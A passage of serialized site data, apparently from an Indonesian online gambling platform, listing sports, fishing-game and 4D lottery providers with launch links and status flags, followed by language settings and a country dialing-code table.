SPORTS","BTI","bti_sport","http://bti.3mplay2.net/launch_game","bti","SportsProviders/{{device}}/{{type}}/sport_bti.jpg?v=9",{"game_id":"fj","category":"zf","game_name":"10f","game_brand":"10g","game_code":"10h","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"10i","seq":"cd","brand_slug":"10j","category_slug":"zf","display_name":"10g","img_src":"10k","image":"10h","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"10j"},94,"Virtual Sport","virtual_sport","virtual-sport","SportsProviders/{{device}}/{{type}}/pp_virtualsport.jpg",{"game_id":"10m","category":"zf","game_name":"10n","game_brand":"b6","game_code":"10o","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"cl","brand_slug":"10p","category_slug":"zf","display_name":"b6","img_src":"10q","image":"10o","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"10p"},["zm","zu","zz","107","10e","10l","10r"],"fish_hunter","jk_fishing","fish-hunter","FishingProviders/{{device}}/{{type}}/fishing_joker.jpg?v=9","Fishing",{"game_id":"dp","category":"10t","game_name":"bm","game_brand":"bm","game_code":"10u","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bo","seq":"9m","brand_slug":"bp","category_slug":"10v","display_name":"bm","img_src":"10w","image":"10u","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"bp"},"sg_fishing","FishingProviders/{{device}}/{{type}}/fishing_spade.jpg?v=9",{"game_id":"jj","category":"10t","game_name":"c1","game_brand":"c2","game_code":"10z","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"c4","seq":"bl","brand_slug":"c6","category_slug":"10v","display_name":"c2","img_src":"110","image":"10z","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"c6"},69,"cq9_fishing","FishingProviders/{{device}}/{{type}}/fishing_cq9.jpg?v=9",{"game_id":"112","category":"10t","game_name":"fo","game_brand":"fo","game_code":"113","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fq","seq":"bw","brand_slug":"fs","category_slug":"10v","display_name":"fo","img_src":"114","image":"113","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fs"},154,"jili_fishing","FishingProviders/{{device}}/{{type}}/jili.jpg",{"game_id":"116","category":"10t","game_name":"ca","game_brand":"ca","game_code":"117","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"cc","seq":"c5","brand_slug":"ce","category_slug":"10v","display_name":"ca","img_src":"118","image":"117","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ce"},78,"skywind_fishing","FishingProviders/{{device}}/{{type}}/fishing_skywind.jpg?v=0.1",{"game_id":"11a","category":"10t","game_name":"fw","game_brand":"fw","game_code":"11b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fy","seq":"e4","brand_slug":"g0","category_slug":"10v","display_name":"fw","img_src":"11c","image":"11b","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"g0"},126,"dragoon_fishing","FishingProviders/{{device}}/{{type}}/fishing_dragoonsoft.jpg?v=1.0",{"game_id":"11e","category":"10t","game_name":"ii","game_brand":"ij","game_code":"11f","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"il","seq":"e4","brand_slug":"in","category_slug":"10v","display_name":"ij","img_src":"11g","image":"11f","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"in"},129,"kagaming_fishing","FishingProviders/{{device}}/{{type}}/KA_Gaming_Fishing.jpg?v=1.0",{"game_id":"11i","category":"10t","game_name":"jf","game_brand":"jg","game_code":"11j","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ji","seq":"e4","brand_slug":"jk","category_slug":"10v","display_name":"jg","img_src":"11k","image":"11j","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"jk"},133,"fastspin_fishing","FishingProviders/{{device}}/{{type}}/fastspin.jpg",{"game_id":"11m","category":"10t","game_name":"ci","game_brand":"ci","game_code":"11n","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ck","seq":"ed","brand_slug":"cm","category_slug":"10v","display_name":"ci","img_src":"11o","image":"11n","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"cm"},150,"fachai_fishing","FishingProviders/{{device}}/{{type}}/fishing_fa_chai.jpg",{"game_id":"11q","category":"10t","game_name":"i1","game_brand":"i1","game_code":"11r","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"i3","seq":"em","brand_slug":"i5","category_slug":"10v","display_name":"i1","img_src":"11s","image":"11r","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"i5"},155,"jdb_fishing","FishingProviders/{{device}}/{{type}}/jdb_fishing.png",{"game_id":"11u","category":"10t","game_name":"ia","game_brand":"ia","game_code":"11v","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ic","seq":"em","brand_slug":"ie","category_slug":"10v","display_name":"ia","img_src":"11w","is_hidden":"9v","group":"10x","is_launch":"90","image":"11v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ie"},137,"ksgaming_fishing","FishingProviders/{{device}}/{{type}}/ksgaming.jpg",{"game_id":"11y","category":"10t","game_name":"tk","game_brand":"tk","game_code":"11z","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tm","seq":"f3","brand_slug":"tn","category_slug":"10v","display_name":"tk","img_src":"120","image":"11z","is_hidden":"9v","group":"10x","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"tn"},168,"i8_fishing","FishingProviders/{{device}}/{{type}}/i8.jpg",{"game_id":"122","category":"10t","game_name":"l1","game_brand":"l1","game_code":"123","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"l3","seq":"f3","brand_slug":"l1","category_slug":"10v","display_name":"l1","img_src":"124","is_hidden":"9v","group":"10x","image":"123","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"l1"},["10y","111","115","119","11d","11h","11l","11p","11t","11x","121","125"],"22","lottery","Amazon 4D","HKGP LIVE VIRTUAL LOTTERY","hkgp_togel","4d-amazon","LotteryProviders/{{device}}/{{type}}/4d_amazon.jpg","lottery/number_game560x220.png?v=2","hkgp_togel/22","live-virtual-4d",{"game_id":"127","category":"128","game_name":"129","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"9m","brand_slug":"12c","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"12d","img_src_large":"12e","image":"12f","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"23","King 4D","4d-king","LotteryProviders/{{device}}/{{type}}/4d_king.jpg","hkgp_togel/23",{"game_id":"12i","category":"128","game_name":"12j","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"bh","brand_slug":"12k","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"12l","img_src_large":"12e","image":"12m","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"21","Hongkong Grand 4D","4d-hongkong-grand","LotteryProviders/{{device}}/{{type}}/4d_hongkong_grand.jpg","hkgp_togel/21",{"game_id":"12o","category":"128","game_name":"12p","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"bl","brand_slug":"12q","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"12r","img_src_large":"12e","image":"12s","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"20","Shanghai Hero 4D","4d-shanghai-hero","LotteryProviders/{{device}}/{{type}}/4d_shanghai_hero.jpg","hkgp_togel/20",{"game_id":"12u","category":"128","game_name":"12v","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"bw","brand_slug":"12w","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"12x","img_src_large":"12e","image":"12y","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"17","Singapore Pools 4D","4d-singapore-pools","LotteryProviders/{{device}}/{{type}}/4D_singapore_pools.png","hkgp_togel/17",{"game_id":"130","category":"128","game_name":"131","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"c5","brand_slug":"132","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"133","img_src_large":"12e","image":"134","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"25","Malaysia Toto 4D","4d-malaysia-toto","LotteryProviders/{{device}}/{{type}}/4D_malaysia_toto.png","hkgp_togel/25",{"game_id":"136","category":"128","game_name":"137","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"cl","brand_slug":"138","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"139","img_src_large":"12e","image":"13a","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"24","Malaysia Magnum 4D","4d-malaysia-magnum","LotteryProviders/{{device}}/{{type}}/4D_malaysia_magnum.png","hkgp_togel/24",{"game_id":"13c","category":"128","game_name":"13d","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"cu","brand_slug":"13e","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"13f","img_src_large":"12e","image":"13g","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"26","Malaysia Damacai 4D","4d-malaysia-damacai","LotteryProviders/{{device}}/{{type}}/4D_malaysia.png","hkgp_togel/26",{"game_id":"13i","category":"128","game_name":"13j","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"d2","brand_slug":"13k","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"13l","img_src_large":"12e","image":"13m","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},191,"NEX4D","nex4d_togel","http://next4d.3mplay2.net/getlobby","nex4d","LotteryProviders/{{device}}/{{type}}/nex4d.jpg",{"game_id":"13o","category":"128","game_name":"13p","game_brand":"13p","game_code":"13q","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"13r","seq":"dw","brand_slug":"13s","category_slug":"128","display_name":"13p","isCO":"9w","img_src":"13t","img_src_large":"12e","group":"u2","image":"13q","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"13s"},["12h","12n","12t","12z","135","13b","13h","13n","13u"],{"slots":"ni","casino":"rk","e-games":"tq","live":"x1","poker":"zd","sports":"10s","fish-hunter":"126","lottery":"13v"},{"0":"b4","1":"ty","2":"zf","3":"nl","5":"x9","6":"128","7":"10v","9":"rr"},"https://benghaziwatchdogs.com","indonesian",{"name":"13z"},"English",{"name":"141"},"Mandarin",{"name":"143"},{"id":"140","en":"142","cn":"144"},"Indonesia","ID","https://beta108superpro.com/","https://files.sitestatic.net",{"custom_menu":"9h","custom_menu_mobile":"9h","custom_menu2_title":"9h","custom_menu2_url":"9h","isOnCustomMenu2":"9h","custom_menu_lang":"9h","custom_menu_mobile_lang":"9h","custom_menu2_logo":"9h","custom_menu_logo":"9h"},"nusantara","desktop","660ef632f57eae1df408b308","benghaziwatchdogs.com","/^.{8,50}$/","Minimal 8 karakter","Warning","Silahkan masuk untuk melanjutkan. Sesi anda mungkin telah kadaluwarsa",{"title":"14h","type":"py","message":"14i"},[],"62",{"name":"146","phone":"14l"},"Malaysia","60",{"name":"14n","phone":"14o"},"Singapore","65",{"name":"14q","phone":"14r"},"Philippines","63",{"name":"14t","phone":"14u"},"Cambodia","855",{"name":"14w","phone":"14x"},"Viet Nam","84",{"name":"14z","phone":"150"},"Thailand","66",{"name":"152","phone":"153"},"Afghanistan","93",{"name":"155","phone":"156"},"Aland Islands","358",{"name":"158","phone":"159"},"Albania","355",{"name":"15b","phone":"15c"},"Algeria","213",{"name":"15e","phone":"15f"},"American Samoa","1684",{"name":"15h","phone":"15i"},"Andorra","376",{"name":"15k","phone":"15l"},"Angola","244",{"name":"15n","phone":"15o"},"Anguilla","1264",{"name":"15q","phone":"15r"},"Antarctica","672",{"name":"15t","phone":"15u"},"Antigua and Barbuda","1268",{"name":"15w","phone":"15x"},"Argentina","54",{"name":"15z","phone":"160"},"Armenia","374",{"name":"162","phone":"163"},"Aruba","297",{"name":"165","phone":"166"},"Australia","61",{"name":"168","phone":"169"},"Austria",{"name":"16b","phone":"uh"},"Azerbaijan","994",{"name":"16d","phone":"16e"},"Bahamas","1242",{"name":"16g","phone":"16h"},"Bahrain","973",{"name":"16j","phone":"16k"},"Bangladesh","880",{"name":"16m","phone":"16n"},"Barbados","1246",{"name":"16p","phone":"16q"},"Belarus","375",{"name":"16s","phone":"16t"},"Belgium","32",{"name":"16v","phone":"16w"},"Belize","501",{"name":"16y","phone":"16z"},"Benin","229",{"name":"171","phone":"172"},"Bermuda","1441",{"name":"174","phone":"175"},"Bhutan","975",{"name":"177","phone":"178"},"Bolivia","591",{"name":"17a","phone":"17b"},"Bonaire, Sint Eustatius and Saba","599",{"name":"17d","phone":"17e"},"Bosnia and Herzegovina","387",{"name":"17g","phone":"17h"},"Botswana","267",{"name":"17j","phone":"17k"},"Bouvet Island","55",{"name":"17m","phone":"17n"},"Brazil",{"name":"17p","phone":"17n"},"British Indian Ocean Territory","246",{"name":"17r","phone":"17s"},"Brunei Darussalam","673",{"name":"17u","phone":"17v"},"Bulgaria","359",{"name":"17x","phone":"17y"},"Burkina Faso","226",{"name":"180","phone":"181"},"Burundi","257",{"name":"183","phone":"184"},"Cameroon","237",{"name":"186","phone":"187"},"Canada",{"name":"189","phone":"9g"},"Cape Verde","238",{"name":"18b","phone":"18c"},"Cayman Islands","1345",{"name":"18e","phone":"18f"},"Central African Republic","236",{"name":"18h","phone":"18i"},"Chad","235",{"name":"18k","phone":"18l"},"Chile","56",{"name":"18n","phone":"18o"},"China","86",{"name":"18q","phone":"18r"},"Christmas Island",{"name":"18t","phone":"169"},"Cocos (Keeling) Islands",{"name":"18v","phone":"15u"},"Colombia","57",{"name":"18x","phone":"18y"},"Comoros","269",{"name":"190","phone":"191"},"Congo","242",{"name":"193","phone":"194"},"Congo, Democratic Republic of the Congo",{"name":"196","phone":"194"},"Cook Islands","682",{"name":"198","phone":"199"},"Costa Rica","506",{"name":"19b","phone":"19c"},"Cote D'Ivoire","225",{"name":"19e","phone":"19f"},"Croatia","385",{"name":"19h","phone":"19i"},"Cuba","53",{"name":"19k","phone":"19l"},"Curacao",{"name":"19n","phone":"17e"},"Cyprus","357",{"name":"19p","phone":"19q"},"Czech Republic","420",{"name":"19s","phone":"19t"},"Denmark","45",{"name":"19v","phone":"19w"},"Djibouti","253",{"name":"19y","phone":"19z"},"Dominica","1767",{"name":"1a1","phone":"1a2"},"Dominican Republic","1809",{"name":"1a4","phone":"1a5"},"Ecuador","593",{"name":"1a7","phone":"1a8"},"Egypt",{"name":"1aa","phone":"12u"},"El Salvador","503",{"name":"1ac","phone":"1ad"},"Equatorial Guinea","240",{"name":"1af","phone":"1ag"},"Eritrea","291",{"name":"1ai","phone":"1aj"},"Estonia","372",{"name":"1al","phone":"1am"},"Ethiopia","251",{"name":"1ao","phone":"1ap"},"Falkland Islands (Malvinas)","500",{"name":"1ar","phone":"1as"},"Faroe Islands","298",{"name":"1au","phone":"1av"},"Fiji","679",{"name":"1ax","phone":"1ay"},"Finland",{"name":"1b0","phone":"159"},"France","33",{"name":"1b2","phone":"1b3"},"French Guiana","594",{"name":"1b5","phone":"1b6"},"French Polynesia","689",{"name":"1b8","phone":"1b9"},"French Southern Territories","262",{"name":"1bb","phone":"1bc"},"Gabon","241",{"name":"1be","phone":"1bf"},"Gambia","220",{"name":"1bh","phone":"1bi"},"Georgia","995",{"name":"1bk","phone":"1bl"},"Germany",{"name":"1bn","phone":"uz"},"Ghana","233",{"name":"1bp","phone":"1bq"},"Gibraltar","350",{"name":"1bs","phone":"1bt"},"Greece","30",{"name":"1bv","phone":"1bw"},"Greenland","299",{"name":"1by","phone":"1bz"},"Grenada","1473",{"name":"1c1","phone":"1c2"},"Guadeloupe","590",{"name":"1c4","phone":"1c5"},"Guam","1671",{"name":"1c7","phone":"1c8"},"Guatemala","502",{"name":"1ca","phone":"1cb"},"Guernsey",{"name":"1cd","phone":"ub"},"Guinea","224",{"name":"1cf","phone":"1cg"},"Guinea-Bissau","245",{"name":"1ci","phone":"1cj"},"Guyana","592",{"name":"1cl","phone":"1cm"},"Haiti","509",{"name":"1co","phone":"1cp"},"Heard Island and Mcdonald Islands",{"name":"1cr","phone":"9u"},"Holy See (Vatican City State)","39",{"name":"1ct","phone":"1cu"},"Honduras","504",{"name":"1cw","phone":"1cx"},"Hong Kong","852",{"name":"1cz","phone":"1d0"},"Hungary","36",{"name":"1d2","phone":"1d3"},"Iceland","354",{"name":"1d5","phone":"1d6"},"India","91",{"name":"1d8","phone":"1d9"},"Iran, Islamic Republic of","98",{"name":"1db","phone":"1dc"},"Iraq","964",{"name":"1de","phone":"1df"},"Ireland","353",{"name":"1dh","phone":"1di"},"Isle of Man",{"name":"1dk","phone":"ub"},"Israel","972",{"name":"1dm","phone":"1dn"},"Italy",{"name":"1dp","phone":"1cu"},"Jamaica","1876",{"name":"1dr","phone":"1ds"},"Japan","81",{"name":"1du","phone":"1dv"},"Jersey",{"name":"1dx","phone":"ub"},"Jordan","962",{"name":"1dz","phone":"1e0"},"Kazakhstan",{"name":"1e2","phone":"a1"},"Kenya","254",{"name":"1e4","phone":"1e5"},"Kiribati","686",{"name":"1e7","phone":"1e8"},"Korea, Democratic People's Republic of","850",{"name":"1ea","phone":"1eb"},"Korea, Republic of","82",{"name":"1ed","phone":"1ee"},"Kosovo","381",{"name":"1eg","phone":"1eh"},"Kuwait","965",{"name":"1ej","phone":"1ek"},"Kyrgyzstan","996",{"name":"1em","phone":"1en"},"Lao People's Democratic Republic","856",{"name":"1ep","phone":"1eq"},"Latvia","371",{"name":"1es","phone":"1et"},"Lebanon","961",{"name":"1ev","phone":"1ew"},"Lesotho","266",{"name":"1ey","phone":"1ez"},"Liberia","231",{"name":"1f1","phone":"1f2"},"Libyan Arab Jamahiriya","218",{"name":"1f4","phone":"1f5"},"Liechtenstein","423",{"name":"1f7","phone":"1f8"},"Lithuania","370",{"name":"1fa","phone":"1fb"},"Luxembourg","352",{"name":"1fd","phone":"1fe"},"Macao","853",{"name":"1fg","phone":"1fh"},"Macedonia, the Former Yugoslav Republic of","389",{"name":"1fj","phone":"1fk"},"Madagascar","261",{"name":"1fm","phone":"1fn"},"Malawi","265",{"name":"1fp","phone":"1fq"},"Maldives","960",{"name":"1fs","phone":"1ft"},"Mali","223",{"name":"1fv","phone":"1fw"},"Malta","356",{"name":"1fy","phone":"1fz"},"Marshall Islands","692",{"name":"1g1","phone":"1g2"},"Martinique","596",{"name":"1g4","phone":"1g5"},"Mauritania","222",{"name":"1g7","phone":"1g8"},"Mauritius","230",{"name":"1ga","phone":"1gb"},"Mayotte",{"name":"1gd","phone":"191"},"Mexico","52",{"name":"1gf","phone":"1gg"},"Micronesia, Federated States of","691",{"name":"1gi","phone":"1gj"},"Moldova, Republic of","373",{"name":"1gl","phone":"1gm"},"Monaco","377",{"name":"1go","phone":"1gp"},"Mongolia","976",{"name":"1gr","phone":"1gs"},"Montenegro","382",{"name":"1gu","phone":"1gv"},"Montserrat","1664",{"name":"1gx","phone":"1gy"},"Morocco","212",{"name":"1h0","phone":"1h1"},"Mozambique","258",{"name":"1h3","phone":"1h4"},"Myanmar","95",{"name":"1h6","phone":"1h7"},"Namibia","264",{"name":"1h9","phone":"1ha"},"Nauru","674",{"name":"1hc","phone":"1hd"},"Nepal","977",{"name":"1hf","phone":"1hg"},"Netherlands","31",{"name":"1hi","phone":"1hj"},"Netherlands Antilles",{"name":"1hl","phone":"17e"},"New Caledonia","687",{"name":"1hn","phone":"1ho"},"New Zealand","64",{"name":"1hq","phone":"1hr"},"Nicaragua","505",{"name":"1ht","phone":"1hu"},"Niger","227",{"name":"1hw","phone":"1hx"},"Nigeria","234",{"name":"1hz","phone":"1i0"},"Niue","683",{"name":"1i2","phone":"1i3"},"Norfolk Island",{"name":"1i5","phone":"15u"},"Northern Mariana Islands","1670",{"name":"1i7","phone":"1i8"},"Norway","47",{"name":"1ia","phone":"1ib"},"Oman","968",{"name":"1id","phone":"1ie"},"Pakistan","92",{"name":"1ig","phone":"1ih"},"Palau","680",{"name":"1ij","phone":"1ik"},"Palestinian Territory, Occupied","970",{"name":"1im","phone":"1in"},"Panama","507",{"name":"1ip","phone":"1iq"},"Papua New Guinea","675",{"name":"1is","phone":"1it"},"Paraguay","595",{"name":"1iv","phone":"1iw"},"Peru","51",{"name":"1iy","phone":"1iz"},"Pitcairn",{"name":"1j1","phone":"1hr"},"Poland","48",{"name":"1j3","phone":"1j4"},"Portugal","351",{"name":"1j6","phone":"1j7"},"Puerto Rico","1787",{"name":"1j9","phone":"1ja"},"Qatar","974",{"name":"1jc","phone":"1jd"},"Reunion",{"name":"1jf","phone":"1bc"},"Romania","40",{"name":"1jh","phone":"1ji"},"Russian Federation","70",{"name":"1jk","phone":"1jl"},"Rwanda","250",{"name":"1jn","phone":"1jo"},"Saint Barthelemy",{"name":"1jq","phone":"1c5"},"Saint Helena","290",{"name":"1js","phone":"1jt"},"Saint Kitts and Nevis","1869",{"name":"1jv","phone":"1jw"},"Saint Lucia","1758",{"name":"1jy","phone":"1jz"},"Saint Martin",{"name":"1k1","phone":"1c5"},"Saint Pierre and Miquelon","508",{"name":"1k3","phone":"1k4"},"Saint Vincent and the Grenadines","1784",{"name":"1k6","phone":"1k7"},"Samoa","684",{"name":"1k9","phone":"1ka"},"San Marino","378",{"name":"1kc","phone":"1kd"},"Sao Tome and Principe","239",{"name":"1kf","phone":"1kg"},"Saudi Arabia","966",{"name":"1ki","phone":"1kj"},"Senegal","221",{"name":"1kl","phone":"1km"},"Serbia",{"name":"1ko","phone":"1eh"},"Serbia and Montenegro",{"name":"1kq","phone":"1eh"},"Seychelles","248",{"name":"1ks","phone":"1kt"},"Sierra Leone","232",{"name":"1kv","phone":"1kw"},"Sint Maarten",{"name":"1ky","phone":"9g"},"Slovakia","421",{"name":"1l0","phone":"1l1"},"Slovenia","386",{"name":"1l3","phone":"1l4"},"Solomon Islands","677",{"name":"1l6","phone":"1l7"},"Somalia","252",{"name":"1l9","phone":"1la"},"South Africa","27",{"name":"1lc","phone":"1ld"},"South Georgia and the South Sandwich Islands",{"name":"1lf","phone":"1as"},"South Sudan","211",{"name":"1lh","phone":"1li"},"Spain","34",{"name":"1lk","phone":"1ll"},"Sri Lanka","94",{"name":"1ln","phone":"1lo"},"Sudan","249",{"name":"1lq","phone":"1lr"},"Suriname","597",{"name":"1lt","phone":"1lu"},"Svalbard and Jan Mayen",{"name":"1lw","phone":"1ib"},"Swaziland","268",{"name":"1ly","phone":"1lz"},"Sweden",{"name":"1m1","phone":"ut"},"Switzerland",{"name":"1m3","phone":"tr"},"Syrian Arab Republic","963",{"name":"1m5","phone":"1m6"},"Taiwan, Province of China","886",{"name":"1m8","phone":"1m9"},"Tajikistan","992",{"name":"1mb","phone":"1mc"},"Tanzania, United Republic of","255",{"name":"1me","phone":"1mf"},"Timor-Leste","670",{"name":"1mh","phone":"1mi"},"Togo","228",{"name":"1mk","phone":"1ml"},"Tokelau","690",{"name":"1mn","phone":"1mo"},"Tonga","676",{"name":"1mq","phone":"1mr"},"Trinidad and Tobago","1868",{"name":"1mt","phone":"1mu"},"Tunisia","216",{"name":"1mw","phone":"1mx"},"Turkey","90",{"name":"1mz","phone":"1n0"},"Turkmenistan","7370",{"name":"1n2","phone":"1n3"},"Turks and Caicos Islands","1649",{"name":"1n5","phone":"1n6"},"Tuvalu","688",{"name":"1n8","phone":"1n9"},"Uganda","256",{"name":"1nb","phone":"1nc"},"Ukraine","380",{"name":"1ne","phone":"1nf"},"United Arab Emirates","971",{"name":"1nh","phone":"1ni"},"United Kingdom",{"name":"1nk","phone":"ub"},"United States",{"name":"1nm","phone":"9g"},"United States Minor Outlying 